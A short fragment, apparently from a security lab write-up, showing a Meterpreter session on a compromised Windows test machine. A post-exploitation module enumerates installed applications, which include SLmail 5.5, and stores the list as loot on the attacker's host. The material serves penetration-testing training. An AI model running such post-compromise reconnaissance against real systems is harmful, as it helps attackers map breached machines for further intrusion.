 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on MSEDGEWIN10
Application enumeration
Installed Applications
======================
Name Version
---- -------
Microsoft OneDrive 20.052.0311.0011
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508 14.20.27508
SLmail 5.5
SLmail 5.5
[+] Results stored in: /root/.msf4/loot/20200508070521_default_192.168.0.21_host.application_987761.txt
meterpreter >